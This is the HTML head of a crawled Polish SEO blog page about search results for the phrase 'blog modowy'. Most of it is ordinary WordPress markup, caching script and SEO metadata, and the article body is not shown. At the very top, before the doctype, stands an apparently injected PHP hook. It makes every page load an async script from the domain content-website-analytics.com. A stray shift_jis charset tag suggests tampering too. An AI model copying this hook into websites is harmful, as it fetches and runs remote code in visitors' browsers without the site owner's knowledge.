

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seowordpress.pl/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika/
body_size: 33826
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pl-PL"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" dir="ltr" lang="pl-PL"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" dir="ltr" lang="pl-PL"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="pl-PL"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=shift_jis"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
        <!-- META TAGS -->
  <meta name="google-site-verification" content="ZvvMDRz3fqzIisl_PAT-pb4OSmdTUgIXpqlhjT8Wfgc" />
<meta name='ir-site-verification-token' value='-2082291799' />
<link rel="preconnect" href="https://www.google.co.uk">
<link rel="preconnect" href="https://www.google.com">
<link rel="preconnect" crossorigin="crossorigin" href="https://www.google-analytics.com">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        
        

        <!-- Google Web Fonts-->
        

        <!-- Style Sheet-->
        <link rel="stylesheet" href="https://www.seowordpress.pl/wp-content/themes/seowordpress/style.css"/>


        <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
        <!--[if lt IE 9]>
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->


                	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl" href="https://www.seowordpress.pl/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika/" />
<link rel="alternate" hreflang="x-default" href="https://www.seowordpress.pl/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika/" />

		<!-- All in One SEO 4.3.0 - aioseo.com -->
		<title>Wyniki wyszukiwania na frazę &quot;blog modowy&quot; | SEO Wordpress</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CRoboto%20Condensed%3A400%2C700%7CDroid%20Sans%3A400%2C700&#038;subset=latin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CRoboto%20Condensed%3A400%2C700%7CDroid%20Sans%3A400%2C700&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CRoboto%20Condensed%3A400%2C700%7CDroid%20Sans%3A400%2C700&#038;subset=latin-ext&#038;display=swap" /></noscript>
		<meta name="description" content="Witrynę można optymalizować na wiele różnych sposobów, nie wszystkie z nich są słuszne i nie wszystkie dają jakiekolwiek efekty, a przecież o to chodzi. Dlatego też w tym wpisie przyjrzymy się, jak wygląda 5 pierwszych stron, które pokazują się nam, kiedy wpiszemy w Google “blog modowy”. Jak widać do TOP 5 weszły następujące blogi: shinysyl.com, fitandfashion.pl," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.seowordpress.pl/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.0 " />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="SEO Wordpress | Porady dotyczące SEO i Wordpress&#039;a" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wyniki wyszukiwania na frazę &quot;blog modowy&quot; | SEO Wordpress" />
		<meta property="og:description" content="Witrynę można optymalizować na wiele różnych sposobów, nie wszystkie z nich są słuszne i nie wszystkie dają jakiekolwiek efekty, a przecież o to chodzi. Dlatego też w tym wpisie przyjrzymy się, jak wygląda 5 pierwszych stron, które pokazują się nam, kiedy wpiszemy w Google “blog modowy”. Jak widać do TOP 5 weszły następujące blogi: shinysyl.com, fitandfashion.pl," />
		<meta property="og:url" content="https://www.seowordpress.pl/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika/" />
		<meta property="article:published_time" content="2020-01-04T03:26:44+00:00" />
		<meta property="article:modified_time" content="2024-08-15T13:44:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Wyniki wyszukiwania na frazę &quot;blog modowy&quot; | SEO Wordpress" />
		<meta name="twitter:description" content="Witrynę można optymalizować na wiele różnych sposobów, nie wszystkie z nich są słuszne i nie wszystkie dają jakiekolwiek efekty, a przecież o to chodzi. Dlatego też w tym wpisie przyjrzymy się, jak wygląda 5 pierwszych stron, które pokazują się nam, kiedy wpiszemy w Google “blog modowy”. Jak widać do TOP 5 weszły następujące blogi: shinysyl.com, fitandfashion.pl," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#article","name":"Wyniki wyszukiwania na fraz\u0119 \"blog modowy\" | SEO Wordpress","headline":"Jak wygl\u0105daj\u0105 wyniki wyszukiwania na fraz\u0119 \u201cblog modowy\u201d i co z tego wynika?","author":{"@id":"https:\/\/www.seowordpress.pl\/author\/karl\/#author"},"publisher":{"@id":"https:\/\/www.seowordpress.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/modow.png","width":787,"height":350,"caption":"modow"},"datePublished":"2020-01-04T03:26:44+01:00","dateModified":"2024-08-15T13:44:57+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#webpage"},"isPartOf":{"@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#webpage"},"articleSection":"Optymalizacja, audyt SEO i Wordpress, blogi modowe seo"},{"@type":"BreadcrumbList","@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.seowordpress.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.seowordpress.pl\/","name":"Home","description":"Porady dotycz\u0105ce SEO i Wordpress'a","url":"https:\/\/www.seowordpress.pl\/"},"nextItem":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/","name":"Jak wygl\u0105daj\u0105 wyniki wyszukiwania na fraz\u0119 \u201cblog modowy\u201d i co z tego wynika?","description":"Witryn\u0119 mo\u017cna optymalizowa\u0107 na wiele r\u00f3\u017cnych sposob\u00f3w, nie wszystkie z nich s\u0105 s\u0142uszne i nie wszystkie daj\u0105 jakiekolwiek efekty, a przecie\u017c o to chodzi. Dlatego te\u017c w tym wpisie przyjrzymy si\u0119, jak wygl\u0105da 5 pierwszych stron, kt\u00f3re pokazuj\u0105 si\u0119 nam, kiedy wpiszemy w Google \u201cblog modowy\u201d. Jak wida\u0107 do TOP 5 wesz\u0142y nast\u0119puj\u0105ce blogi: shinysyl.com, fitandfashion.pl,","url":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/"},"previousItem":"https:\/\/www.seowordpress.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.seowordpress.pl\/#organization","name":"SEO WORDPRESS","url":"https:\/\/www.seowordpress.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2018\/05\/logo-wp.png","@id":"https:\/\/www.seowordpress.pl\/#organizationLogo","width":640,"height":640,"caption":"logo-wp"},"image":{"@id":"https:\/\/www.seowordpress.pl\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.seowordpress.pl\/author\/karl\/#author","url":"https:\/\/www.seowordpress.pl\/author\/karl\/","name":"Karol Trybulski","image":{"@type":"ImageObject","@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aaa832ba3c3d12a0f9a57c04da29b38a539b1b6f764fcb9cc1b22cd5bbf70416?s=96&d=mm&r=g","width":96,"height":96,"caption":"Karol Trybulski"}},{"@type":"WebPage","@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#webpage","url":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/","name":"Wyniki wyszukiwania na fraz\u0119 \"blog modowy\" | SEO Wordpress","description":"Witryn\u0119 mo\u017cna optymalizowa\u0107 na wiele r\u00f3\u017cnych sposob\u00f3w, nie wszystkie z nich s\u0105 s\u0142uszne i nie wszystkie daj\u0105 jakiekolwiek efekty, a przecie\u017c o to chodzi. Dlatego te\u017c w tym wpisie przyjrzymy si\u0119, jak wygl\u0105da 5 pierwszych stron, kt\u00f3re pokazuj\u0105 si\u0119 nam, kiedy wpiszemy w Google \u201cblog modowy\u201d. Jak wida\u0107 do TOP 5 wesz\u0142y nast\u0119puj\u0105ce blogi: shinysyl.com, fitandfashion.pl,","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.seowordpress.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#breadcrumblist"},"author":{"@id":"https:\/\/www.seowordpress.pl\/author\/karl\/#author"},"creator":{"@id":"https:\/\/www.seowordpress.pl\/author\/karl\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/modow.png","@id":"https:\/\/www.seowordpress.pl\/#mainImage","width":787,"height":350,"caption":"modow"},"primaryImageOfPage":{"@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#mainImage"},"datePublished":"2020-01-04T03:26:44+01:00","dateModified":"2024-08-15T13:44:57+02:00"},{"@type":"WebSite","@id":"https:\/\/www.seowordpress.pl\/#website","url":"https:\/\/www.seowordpress.pl\/","name":"SEO Wordpress","description":"Porady dotycz\u0105ce SEO i Wordpress'a","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.seowordpress.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var trackScrolling=false;
var trackScrollingPercentage=false;
var ScrollingPercentageNumber=25;
var stLogInterval=10*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
var docTitle='Jak wyglądają wyniki wyszukiwania na frazę “blog modowy” i co z tego wynika?';
</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SEO Wordpress &raquo; Kanał z wpisami" href="https://www.seowordpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Wordpress &raquo; Kanał z komentarzami" href="https://www.seowordpress.pl/comments/feed/" />

<!-- This site is optimized with the Schema Premium ver.1.2.7.1 - https://schema.press -->
<script type="application/ld+json" class="schema-premium">[{"@context":"https:\/\/schema.org","@type":"TechArticle","image":{"@type":"ImageObject","url":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/modow.png","contentUrl":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/modow.png","width":1200,"height":350,"alternativeHeadline":"modow","name":"modow","headline":"modow","uploadDate":"2015-12-21 10:52:26","dateModified":"2015-12-21 10:52:26","encodingFormat":"image\/png"},"url":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/#webpage"},"description":"Witrynę można optymalizować na wiele różnych sposobów, nie wszystkie z nich są słuszne i nie wszystkie dają jakiekolwiek efekty, a przecież o to chodzi.&nbsp;Dlatego też w tym wpisie przyjrzymy się, jak wygląda 5 pierwszych stron, które pokazują się nam, kiedy wpiszemy w Google “blog modowy”. Jak widać do TOP 5 . . . <a class=\"readmore-link\" href=\"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika\/\">Więcej<\/a>","headline":"Jak wyglądają wyniki wyszukiwania na frazę “blog modowy” i co z tego wynika?","datePublished":"2020-01-04T04:26:44+01:00","dateModified":"2024-08-15T15:44:57+02:00","dateCreated":"2020-01-04T04:26:44+01:00","publisher":{"@type":"Organization","@id":"https:\/\/zelezny.uk#organization","url":"https:\/\/zelezny.uk","name":"Lukasz Zelezny","description":"Porady dotyczące SEO i Wordpress&#039;a","logo":{"@type":"ImageObject","@id":"https:\/\/zelezny.uk#logo","url":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2018\/05\/logo-wp.png","width":600,"height":60},"image":{"@type":"ImageObject","@id":"https:\/\/zelezny.uk#logo","url":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2018\/05\/logo-wp.png","width":600,"height":60},"sameAs":["https:\/\/twitter.com\/lukaszzelezny","https:\/\/uk.linkedin.com\/in\/seomanagerlondon"]},"keywords":"blogi modowe seo","author":{"@type":"Person","name":"Karol Trybulski","description":"Przygodę z tworzeniem stron zaczynał kiedy modny był HTML 3. Teraz tworzy nie tylko strony, ale i skutecznie je pozycjonuje. Od końca 2014 kieruje własną marką InBulb","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aaa832ba3c3d12a0f9a57c04da29b38a539b1b6f764fcb9cc1b22cd5bbf70416?s=96&d=mm&r=g","height":96,"width":96}},"@id":"https:\/\/www.seowordpress.pl\/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika#techarticle","commentCount":"0"}]</script><!-- Schema Premium Plugin -->

<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.seowordpress.pl/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.seowordpress.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.seowordpress.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.seowordpress.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='css-wpautbox-tab-css' href='https://www.seowordpress.pl/wp-content/plugins/wp-author-box-lite/lib/css/jquery-a-tabs.css' type='text/css' media='all' />
